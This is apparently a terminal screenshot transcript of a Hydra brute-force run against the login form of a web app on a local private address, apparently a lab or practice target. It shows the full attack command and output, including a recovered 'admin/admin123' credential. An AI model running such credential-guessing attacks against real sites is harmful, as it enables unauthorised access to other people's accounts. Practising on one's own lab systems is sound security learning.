 kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -L /home/kali/wordlist.txt -P /home/kali/passlist.txt 192.168.1.13 \
http-post-form "/Web_Create/login.php:username=^USER^&password=^PASS^&login=Login:Login
gagal"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-26 08:08:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries p
er task
[DATA] attacking http-post-form://192.168.1.13:80/Web_Create/login.php:username=^USER^&p
assword=^PASS^&login=Login:Login gagal
[80][http-post-form] host: 192.168.1.13 login: admin password: admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-26 08:08:24
(kali㉿kali)-[~]
$